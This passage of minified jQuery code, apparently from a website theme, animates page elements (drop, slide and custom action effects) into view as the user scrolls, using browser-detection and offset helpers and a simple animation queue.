element.finishAnimation();}});}},'drop-bottom':{show:function(element){var top=parseInt($(element.el).height()/15);$(element.el).wrapInner('<div style="position: relative; top: '+top+'px;"></div>').css({opacity:1});$(element.el).find('> div').css({opacity:0}).animate({opacity:1,top:0},{duration:700,complete:function(){var $div=$(element.el).find('> div');$(element.el).append($div.find('> *'));$div.remove();if(element.options.queueType=='sync')
element.finishAnimation();}});}},'drop-top':{show:function(element){var step=$(element.el).data('ll-step')||0.07;step=parseFloat(step);var bottom=parseInt($(element.el).height()*step);$(element.el).wrapInner('<div style="position: relative; bottom: '+bottom+'px;"></div>').css({opacity:1});$(element.el).find('> div').css({opacity:0}).animate({opacity:1,bottom:0},{duration:700,complete:function(){$(element.el).html($(element.el).find('> div').html());if(element.options.queueType=='sync')
element.finishAnimation();}});}},'slide-right':{show:function(element){if(element.options.firstGroupElement)
$(element.el).parent().css({overflow:'hidden'});$(element.el).css({opacity:0,position:'relative',left:'100%'}).animate({left:0,opacity:1},100).animate({left:-15},100).animate({left:0},100,function(){if(element.options.lastGroupElement)
$(element.el).parent().css({overflow:'visible'});if(element.options.queueType=='sync')
element.finishAnimation();});}},'action':{show:function(element){var func=$(element.el).data('ll-action-func')||'';if(!func||window[func]==null||window[func]==undefined)
return;window[func](element.el);}},};function Element(el,options){this.el=el;this.options={offset:1,delay:-1,};$.extend(this.options,options);if(this.options['delay']==undefined||this.options['delay']==null)
this.options['delay']=-1;this.options.queueType=this.options.delay==-1?'sync':'async';}
function Group(el,options){this.el=el;this.queue=new Queue(this);this.options={offset:0.7,delay:-1,queueType:'sync',isFirst:false,force:false,firstGroupElement:false,lastGroupElement:false};$.extend(this.options,options);if(this.options['itemDelay']==undefined||this.options['itemDelay']==null)
this.options['itemDelay']=-1;this.options.itemQueueType=this.options.itemDelay==-1?'sync':'async';this.options['finishDelay']=this.options['finishDelay']||300;}
function Queue(obj){this.object=obj;this.queue=[];this.is_exec=false;}
function LazyLoading(options){this.options={};$.extend(this.options,options);this.initialize();}
$.fn.reverse=[].reverse;String.prototype.startsWith=function(str){return this.indexOf(str)==0;};$.lazyLoading=function(options){return new LazyLoading(options);}
var ua=navigator.userAgent.toLowerCase(),platform=navigator.platform.toLowerCase(),UA=ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/)||[null,'unknown',0],mode=UA[1]=='ie'&&document.documentMode;var Browser={name:(UA[1]=='version')?UA[3]:UA[1],Platform:{name:ua.match(/ip(?:ad|od|hone)/)?'ios':(ua.match(/(?:webos|android)/)||platform.match(/mac|win|linux/)||['other'])[0]},};function getOffset(elem){if(elem.getBoundingClientRect&&Browser.Platform.name!='ios'){var bound=elem.getBoundingClientRect(),html=elem.ownerDocument.documentElement,htmlScroll=getScroll(html),elemScrolls=getScrolls(elem),isFixed=(styleString(elem,'position')=='fixed');return{x:parseInt(bound.left)+elemScrolls.x+((isFixed)?0:htmlScroll.x)-html.clientLeft,y:parseInt(bound.top)+elemScrolls.y+((isFixed)?0:htmlScroll.y)-html.clientTop};}
var element=elem,position={x:0,y:0};if(isBody(elem))return position;while(element&&!isBody(element)){position.x+=element.offsetLeft;position.y+=element.offsetTop;if(Browser.name=='firefox'){if(!borderBox(element)){position.x+=leftBorder(element);position.y+=topBorder(element);}
var parent=element.parentNode;if(parent&&styleString(parent,'overflow')!='visible'){position.x+=leftBorder(parent);position.y+=topBorder(parent);}}else if(element!=elem&&Browser.name=='safari'){position.x+=leftBorder(element);position.y+=topBorder(element);}
element=element.offsetParent;}
if(Browser.name=='firefox'&&!borderBox(elem)){position.x-=leftBorder(elem);position.y-=topBorder(elem);}
return position;};function getScroll(elem){return{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop};};function getScrolls(elem){var element=elem.parentNode,position={x:0,y:0};while(element&&!isBody(element)){position.x+=element.scrollLeft;position.y+=element.scrollTop;element=element.parentNode;}
return position;};function styleString(element,style){return $(element).css(style);};function styleNumber(element,style){return parseInt(styleString(element,style))||0;};function borderBox(element){return styleString(element,'-moz-box-sizing')=='border-box';};function topBorder(element){return styleNumber(element,'border-top-width');};function leftBorder(element){return styleNumber(element,'border-left-width');};function isBody(element){return(/^(?:body|html)$/i).test(element.tagName);};LazyLoading.prototype={initialize:function(){this.animated=false;this.groups=[];this.queue=new Queue(this);this.init=true;this.hasHeaderVisuals=$('.ls-wp-container').size()>0;$(document).find('.lazy-loading:first').addClass('lazy-loading-first');$(document).find('.lazy-loading').not('.lazy-loading-not-hide').css({visibility:'hidden'});$(document).ready(function(){self.rebuild();$(window).resize(function(){if(self.resizeTimeout){clearTimeout(self.resizeTimeout);}
self.rebuild();});});var self=this;$(window).scroll(function(){if(!self.animated){if(self.init)
self.buildList();self.init=false;setTimeout(function(){self.scrollPageHandler();},100);self.animated=true;}});$(window).on('lazy-loading-start',function(){self.rebuild();});},rebuild:function(){this.buildList();this.scrollPageHandler();},scrollPageHandler:function(){var self=this;var new_elements=[];var window_bottom=$(window).scrollTop()+$(window).height();$.each(this.groups,function(index,group){if(group.is_visible(window_bottom)){group.show();}else{new_elements.push(group);}});this.queue.next();this.groups=new_elements;this.animated=false;},buildList:function(){var self=this;this.groups=[];$(document).find('.lazy-loading').not('.lazy-loading-showed').each(function(){var group=new Group(this,{offset:$(this).data('ll-offset')||0.7,lazyLoading:self,itemDelay:$(this).data('ll-item-delay'),isFirst:self.hasHeaderVisuals&&$(this).hasClass('lazy-loading-first'),finishDelay:$(this).data('ll-finish-delay'),force:$(this).data('ll-force-start')!=undefined&&$(this).data('ll-force-start')!=null});var elements=[];$(this).find('.lazy-loading-item').not('.lazy-loading-showed').each(function(){var effect=self.getEffect(this);if(effect==''){$(this).css({opacity:1});return;}
var el_delay=group.options.itemDelay;var element_delay=$(this).data('ll-item-delay');if(element_delay!=null&&element_delay!=undefined){el_delay=element_delay;}
element=new Element(this,{effect:effect,group:group,delay:el_delay,});elements.push(element);});if(elements.length>0){group.setElements(elements);self.groups.push(group);}});},getEffect:function(element){return $(element).data('ll-effect')||'';},finishAnimation:function(){}};Group.prototype={is_visible:function(window_bottom){if(this.options.force)
return true;var position=getOffset(this.el);if((position.y+parseFloat(this.options.offset)*this.el.offsetHeight)<=window_bottom){return true;}
else
return false;},show:function(){this.options.lazyLoading.queue.add(this);$(this.el).addClass('lazy-loading-showed');},setElements:function(elements){this.elements=elements;},startAnimation:function(){var self=this;$(this.el).css({visibility:'visible'});$.each(this.elements,function(index,element){if(self.elements[index].options.effect!='action')
if(self.elements[index].options.effect!='clip')
$(self.elements[index].el).css({opacity:0});else
$(self.elements[index].el).css({position:'relative',transform:'scale(0)'});if(index==0)
self.elements[index].options.firstGroupElement=true;if(index==self.elements.length-1){self.elements[index].options.lastGroupElement=true;self.elements[index].options.queueType='sync';}
self.elements[index].show();});if(this.options.isFirst){setTimeout(function(){self.queue.next();},500);}else{this.queue.next();}
setTimeout(function(){self.finishAnimation();},this.options.finishDelay);},finishAnimation:function(){this.options.lazyLoading.queue.finishPosition();}};Element.prototype={is_visible:function(window_bottom){var lazy_effect=lazy_effects[this.options.effect]||{};var offset=lazy_effect['offset']||this.options.offset;var position=getOffset(this.el);if((position.y+offset*this.el.offsetHeight)<=window_bottom)
return true;else
return false;},show:function(){this.options.group.queue.add(this);$(this.el).addClass('lazy-loading-showed');},startAnimation:function(){var self=this;var lazy_effect=lazy_effects[this.options.effect]||{};var func=lazy_effect['show']||function(){};func(this);if(this.options.delay>=0&&this.options.queueType=='async')
if(this.options.delay>0)
setTimeout(function(){self.finishAnimation();},this.options.delay);else
self.finishAnimation();},finishAnimation:function(){this.options.group.queue.finishPosition();}};Queue.prototype={add:function(obj){this.queue.push(obj);},next:function(){if(this.is_exec||this.queue.length==0)
return false;this.is_exec=true;var obj=this.queue.shift();obj.startAnimation();},finishPosition:function(){this.is_exec=false;if(this.queue.length>0)
this.next();}};}(jQuery));